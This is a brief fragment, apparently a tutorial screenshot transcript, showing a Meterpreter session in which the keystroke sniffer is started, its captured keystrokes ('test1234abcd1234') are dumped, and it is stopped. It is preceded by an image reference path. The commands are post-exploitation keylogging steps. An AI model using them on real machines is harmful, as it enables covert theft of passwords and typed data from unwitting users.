 meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
test1234abcd1234
meterpreter > keyscan_stop
Stopping the keystroke sniffer...